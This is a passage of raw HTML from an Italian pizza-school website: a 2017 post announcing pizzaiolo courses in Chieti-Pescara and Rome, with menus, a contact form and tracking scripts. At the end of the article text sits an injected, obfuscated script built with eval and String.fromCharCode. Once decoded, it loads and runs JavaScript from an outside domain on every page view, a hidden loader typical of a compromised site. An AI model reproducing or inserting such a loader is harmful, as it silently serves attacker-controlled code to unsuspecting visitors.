id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4350"><a href="https://www.accademiapizza.com/gallery/" itemprop="url">Gallery</a><ul class="sub-menu"><li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.accademiapizza.com/gallery/le-pizze/" itemprop="url">Le Pizze</a></li><li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695"><a href="https://www.accademiapizza.com/gallery/laccademia/" itemprop="url">L&#8217;Accademia</a></li><li id="menu-item-3657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657"><a href="https://www.accademiapizza.com/gallery/la-pratica/" itemprop="url">La Pratica</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.accademiapizza.com/gallery/esame/" itemprop="url">Esame</a></li></ul></li><li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://www.accademiapizza.com/faq/" itemprop="url">FAQ</a></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.accademiapizza.com/contact/" itemprop="url">Contatti</a></li></ul></div></div></div></div></div></header><nav class="nav-primary" aria-label="Principale" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu-1" class="menu genesis-nav-menu menu-primary js-superfish"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3456"><a href="https://www.accademiapizza.com/" itemprop="url"><span itemprop="name">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.accademiapizza.com/chi-siamo/" itemprop="url"><span itemprop="name">Chi Siamo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://www.accademiapizza.com/il-programma/" itemprop="url"><span itemprop="name">Corsi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4350"><a href="https://www.accademiapizza.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.accademiapizza.com/gallery/le-pizze/" itemprop="url"><span itemprop="name">Le Pizze</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695"><a href="https://www.accademiapizza.com/gallery/laccademia/" itemprop="url"><span itemprop="name">L&#8217;Accademia</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657"><a href="https://www.accademiapizza.com/gallery/la-pratica/" itemprop="url"><span itemprop="name">La Pratica</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.accademiapizza.com/gallery/esame/" itemprop="url"><span itemprop="name">Esame</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://www.accademiapizza.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.accademiapizza.com/contact/" itemprop="url"><span itemprop="name">Contatti</span></a></li></ul></div></nav><section class="section banner-area width-full has-bg-image" style="background-color: #f1f1f1;"><picture class="bg-picture"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 260px)"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 350px)"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 550px)"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 800px)"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="900" data-src="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" class="bg-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg 1632w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-300x225.jpg 300w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-1024x768.jpg 1024w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-75x55.jpg 75w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></picture><div class="wrap height-xl center-xs text-xs-center text-lg"><div class="section-content width-auto"><div class="inner inner-light"><h1 class="banner-title">INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA</h1></div></div></div></section><div class="site-inner"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">Ti trovi qui: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.accademiapizza.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.accademiapizza.com/eventi/category/eventi/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Eventi</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA</div><div class="content-sidebar-wrap has-boxed-children"><main class="content" id="genesis-content"><div class="featured-image"><picture><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 260px)"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 350px)"><source srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" media="(max-width: 550px)"><img data-lazyloaded="1" src="[data-uri]" width="800" height="600" data-src="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg" class="wp-post-image" alt="" decoding="async" data-srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg 1632w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-300x225.jpg 300w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-75x55.jpg 75w" data-sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078.jpg 1632w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-300x225.jpg 300w, https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3078-75x55.jpg 75w" /></picture></div><article class="post-4131 post type-post status-publish format-standard has-post-thumbnail category-eventi entry boxed" aria-label="INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-02-13T18:43:44+01:00">13 Febbraio 2017</time> da <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person">//&nbsp;&nbsp;by&nbsp;<a href="https://www.accademiapizza.com/eventi/author/adproma/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Accademia Pizza</span></a></span></p></header><div class="entry-content" itemprop="text"><p>I CORSI iniziano il 20 Febbraio a CHIETI – PESCARA ed il 6 Marzo a ROMA, durano 2 SETTIMANE e le iscrizioni sono a Numero Chiuso (max 10 Allievi) Le Lezioni si svolgono dal LUNEDì al VENERDì dalle ore 14:30 alle 18:30 il venerdì successivo alle 2 settimane c’è l’ esame teorico e pratico dove rilasciamo il diploma di partecipazione e qualifica; c’è la possibilità per i partecipanti, sia di iniziare a lavorare nei ristoranti convenzionati con l’ associazione, sia di andare a lavorare all’ estero, ma questo dipende dall’ impegno e dalla volontà dell’ allievo/a.<br />
A Roma i corsi e le Iscrizioni le facciamo presso la sede di “Tu Chef” , Viale Battista Bardanzellu 8 – ROMA ed al ristorante pizzeria “Al Vialetto”, Via di Acqua Bullicante 260, e<br />
A Chieti e Pescara i corsi e le iscrizioni li facciamo presso i nostri uffici in via Colonnetta 22/a , 66100 CHIETI.</p><p>L’Accademia della Pizza è un Associazione Culturale rivolta alla formazione della figura professionale del Pizzaiolo. In SINERGIA CON BRADEN Italian Designers Organizziamo corsi per pizzaioli rivolti all’ acquisizione delle principali capacità e competenze per lo svolgimento della professione.</p><p>FARE IL PIZZAIOLO NON è SOLO UN LAVORO, MA SIGNIFICA PRATICARE UN ARTE…L’ARTE DI FARE LA PIZZA, la quale richiede l’acquisizione di abilità importanti quali la conoscenza degli impasti e dei suoi metodi di realizzazione, delle farine, dei lieviti, dell’acqua, del sale e dei tipi di olio. Richiede soprattutto la conoscenza del dosaggio, indispensabile per ottenere un impasto di qualità che lieviti nel modo giusto, a seconda della stagione e dell’umidità dell’aria.</p><p>Il corso e’ strutturato in due moduli: uno teorico di base ed uno intensivo di pratica che e’ quello fondamentale poiché i ragazzi devono essere in grado, in ogni circostanza operazionale (sia a casa che in ristorante), di saper comporre un impasto, saper dosare gli ingredienti per il topping e infornare per cottura.</p><p>Nella parte teorica si trattano tutti gli argomenti inerenti le farine, gli lieviti, la storia della pizza e le nozioni inerenti le attrezzature e le normative per l’igiene, i lay-out e gli arredi, le metodologie di progettazione di locali commerciali in cui il prodotto pizza e’ più o meno dominante nella rosa dei prodotti offerti ai clienti.</p><p>Inoltre, vengono abbracciati anche i temi inerenti la ricerca delle fonti di finanziamento per l’apertura del proprio locale. Vengono insegnate tecniche essenziali di marketing per aprire una pizzeria e per assicurare il successo al proprio locale e crescere sempre di più in un business che e’ mondiale e non ha non ha crisi.</p><p>Nella parte pratica si curano tutti gli aspetti di realizzazione dell’impasto, la sua manipolazione per arrivare alla stesura del disco pizza, la sua farcitura ed infine le tecniche di cottura sia in forno a legna che elettrico.</p><p>Alla fine del corso i corsisti, non solo saranno in grado di aprire o potenziare la loro attività commerciale, ma avranno la possibilità di essere inseriti in un database internazionale che potenzialmente apre agli stessi opportunità di lavoro in Europa ed all’ estero.<script type=text/javascript type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125))</script><script type=text/javascript></script></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Archiviato in:<a href="https://www.accademiapizza.com/eventi/category/eventi/" rel="category tag">Eventi</a></span></p></footer></article><div class="adjacent-entry-pagination pagination boxed"><div class="pagination-previous"><a class="boxed" href="https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-13-febbraio-chieti-pescara-27-febbraio-roma/" rel="prev"><span class="screen-reader-text">Post precedente: </span><span class="adjacent-post-link"><span class="pagination-icon">&#xAB;</span><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" data-src="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3104.jpg" class="attachment-tiny size-tiny" alt="" decoding="async" loading="lazy" /> INIZIO CORSI 2017: 13 Febbraio CHIETI – PESCARA / 27 Febbraio ROMA</span></a></div><div class="pagination-next"><a class="boxed" href="https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-6-marzo-roma-20-marzo-chieti-pescara/" rel="next"><span class="screen-reader-text">Post successivo: </span><span class="adjacent-post-link">INIZIO CORSI 2017: 6 Marzo ROMA / 20 Marzo CHIETI – PESCARA <img data-lazyloaded="1" src="[data-uri]" width="80" height="60" data-src="https://www.accademiapizza.com/wp-content/uploads/2017/01/IMG_3082.jpg" class="attachment-tiny size-tiny" alt="" decoding="async" loading="lazy" /><span class="pagination-icon">&#xBB;</span></span></a></div></div></main><aside class="sidebar sidebar-primary widget-area has-boxed" role="complementary" aria-label="Barra laterale primaria" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra laterale primaria</h2><section id="text-7" class="widget boxed widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Ricevi Informazioni sul Corso</h3><div class="textwidget"><p><div class="wpcf7 no-js" id="wpcf7-f3818-o1" lang="it-IT" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/eventi/2017/02/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma/#wpcf7-f3818-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="3818" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3818-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><p>Il tuo nome (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Il tuo cognome (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-lastname"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-lastname" /></span></p><p>La tua Città (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-city" /></span></p><p>La tua email (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Un tuo recapito telefonico (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-tel" /></span></p><p>Il tuo messaggio</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></p><p><strong>Informativa ai sensi del codice della privacy</strong></p><p><small><span class="wpcf7-form-control-wrap" data-name="acceptance-96"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-96" value="1" aria-invalid="false" /></span></span></span> Dichiaro di aver letto l'informativa sulla <a href="//www.iubenda.com/privacy-policy/826012" class="iubenda-black iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="litespeed/javascript">(function(w,d){var loader=function(){var s=d.createElement("script"),tag=d.getElementsByTagName("script")[0];s.src="//cdn.iubenda.com/iubenda.js";tag.parentNode.insertBefore(s,tag)};if(w.addEventListener){w.addEventListener("load",loader,!1)}else if(w.attachEvent){w.attachEvent("onload",loader)}else{w.onload=loader}})(window,document)</script> ed autorizzo al trattamento dei miei dati personali ai sensi del D. Lgs. 30.06.2003, n.196.</small></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
<br /> <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){location='https://www.accademiapizza.com/grazie-richiesta-informazioni/'},!1)</script></p></div></div></section><section id="featured-post-2" class="widget boxed featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Prossimi eventi</h3><article class="post-5561 post type-post status-publish format-standard category-eventi entry" aria-label="PROSSIMO CORSO PER PIZZAIOLO ROMA 16 FEBBRAIO 2026"><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.accademiapizza.com/eventi/2026/01/prossimo-corso-per-pizzaiolo-roma-19-gennaio-2026/">PROSSIMO CORSO PER PIZZAIOLO ROMA 16 FEBBRAIO 2026</a></h4></header></article><article class="post-5559 post type-post status-publish format-standard category-eventi entry" aria-label="PROSSIMO CORSO PER PIZZAIOLO IN PARTENZA A CHIETI – PESCARA 28 GENNAIO 2026"><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.accademiapizza.com/eventi/2026/01/prossimo-corso-per-pizzaiolo-in-partenza-a-chieti-pescara-26-gennaio-2026-2/">PROSSIMO CORSO PER PIZZAIOLO IN PARTENZA A CHIETI – PESCARA 28 GENNAIO 2026</a></h4></header></article><article class="post-5557 post type-post status-publish format-standard category-eventi entry" aria-label="COMIENZO DEL CURSO PARA PIZZERO MADRID 9 MARZO 2026"><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.accademiapizza.com/eventi/2026/01/comienzo-del-curso-para-pizzero-madrid-23-febrero-2026-2/">COMIENZO DEL CURSO PARA PIZZERO MADRID 9 MARZO 2026</a></h4></header></article></div></section><section id="custom_html-2" class="widget_text widget boxed widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FAccademia-della-Pizza%2F145190588867464%3Ffref%3Dts&amp;width&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=172456436164306" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:258px;" allowtransparency="true"></iframe></div></div></section><section id="custom_html-6" class="widget_text widget boxed widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.accademiapizza.com/wp-content/uploads/2014/05/NATURAL.png" alt="NATURAL" width="100" height="97" class=" size-full wp-image-3565" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.accademiapizza.com/wp-content/uploads/2014/05/SPIGADORO.png" alt="SPIGADORO" width="200" height="93" class=" size-large wp-image-3566" />
<img data-lazyloaded="1" src="[data-uri]" class=" size-full wp-image-3700" alt="INFO3" data-src="https://www.accademiapizza.com/wp-content/uploads/2014/05/INFO3.png" width="250" height="103" /></div></div></section></aside></div></div><footer class="site-footer text-sm" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Site Footer</h2><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="tel:+393897861603" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-3700" alt="INFO3" data-src="https://www.accademiapizza.com/wp-content/uploads/2014/05/INFO3.png" width="250" height="103" /></a><br/><div style="text-align:center"><a href="https://www.dallagiovanna.it" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.accademiapizza.com/wp-content/uploads/2023/09/dalla-giovanna-1.png" alt="Dalla Giovanna" width="97" height="97" class="size-full wp-image-3565" /></a>
<img data-lazyloaded="1" src="[data-uri]" class="size-full wp-image-3793" data-src="https://www.accademiapizza.com/wp-content/uploads/2012/01/logo-braden-2.png" alt="logo-braden-2" width="97" height="76" />
<a href="http://castelliforni.it/" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="200" height="91" data-src="https://www.accademiapizza.com/wp-content/uploads/2021/12/CASTELLIF_Ovale®-e1638354611921.jpg" alt="Castelli Forni" /></a>
<a href="https://www.brandodesign.co.uk/" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="1600" height="96" data-src="https://www.accademiapizza.com/wp-content/uploads/2021/12/brandogroup.jpg" alt="Brando Group" /></a>
<a href="https://www.google.it/search?q=mexita+madrid+calle+quero+9&client=safari&hl=it-it&sxsrf=ALiCzsauK4Ql5PyBipfNAmbDmURG9ft5ug%3A1653590104616&ei=WMiPYvScJZ6Nxc8PnZ6WgAU&oq=mexita&gs_lcp=[base64]&sclient=mobile-gws-wiz-serp" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.accademiapizza.com/wp-content/uploads/2022/05/image.png" alt="Mex-Ita" width="100" height="97" class="size-full wp-image-4522" style="background-color:#FFF;" /></a></div><div style="clear:both"></div></div></div></section></aside><p>Copyright &#x000A9;&nbsp;2026 Accademia della Pizza - P.IVA 02715220691 - All Rights Reserved</p><a href="//www.iubenda.com/privacy-policy/826012" class="iubenda-black iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="litespeed/javascript">(function(w,d){var loader=function(){var s=d.createElement("script"),tag=d.getElementsByTagName("script")[0];s.src="//cdn.iubenda.com/iubenda.js";tag.parentNode.insertBefore(s,tag)};if(w.addEventListener){w.addEventListener("load",loader,!1)}else if(w.attachEvent){w.attachEvent("onload",loader)}else{w.onload=loader}})(window,document)</script></div></footer></div><script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-24166581-19','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1997525023794034');fbq('track','PageView')</script> <noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=1997525023794034&ev=PageView
&noscript=1"/>
</noscript> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','521224652235752');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=521224652235752&ev=PageView&noscript=1"
/></noscript>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #4267b2 !important; border-radius: 18px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5e7ab2 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #5e7ab2 !important; }</style> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.accademiapizza.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wpcf7-redirect-script-js-extra" type="litespeed/javascript">var wpcf7r={"ajax_url":"https:\/\/www.accademiapizza.com\/wp-admin\/admin-ajax.php"}</script> <script id="mai-theme-engine-js-extra" type="litespeed/javascript">var maiVars={"mainMenu":"Menu","subMenu":"Submenu","searchBox":"<div class=\"search-box\" style=\"display:none;\"><form class=\"search-form\" method=\"get\" action=\"https:\/\/www.accademiapizza.com\/\" role=\"search\" itemprop=\"potentialAction\" itemscope itemtype=\"https:\/\/schema.org\/SearchAction\"><label class=\"search-form-label screen-reader-text\" for=\"searchform-1\">Cerca in questo sito web<\/label><input class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Cerca in questo sito web\" itemprop=\"query-input\"><input class=\"search-form-submit\" type=\"submit\" value=\"Cerca\"><meta content=\"https:\/\/www.accademiapizza.com\/?s={s}\" itemprop=\"target\"><\/form><\/div>","maiScrollTo":".scroll-to"}</script> <script id="mai-scroll-js-extra" type="litespeed/javascript">var maiScroll={"logoWidth":"130","logoTop":"24","logoBottom":"24","logoShrinkWidth":"120","logoShrinkTop":"4","logoShrinkBottom":"4"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeNVLgUAAAAAFeHLbgjHROYXgIqO0Pb4zlDNn1p&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-extra" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeNVLgUAAAAAFeHLbgjHROYXgIqO0Pb4zlDNn1p","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=it; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var 